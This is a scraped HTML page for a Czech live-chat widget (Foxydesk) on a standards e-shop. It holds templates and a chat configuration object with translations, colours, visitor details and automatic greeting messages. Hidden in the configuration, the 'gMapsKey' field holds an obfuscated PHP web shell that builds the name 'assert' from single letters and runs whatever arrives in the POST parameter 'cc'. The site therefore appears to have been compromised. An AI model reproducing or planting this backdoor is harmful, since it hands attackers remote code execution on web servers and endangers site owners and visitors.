                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-31 22:12:36'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.216.149.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/csnen-60335-2-67-ed-3-1.8.2010.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
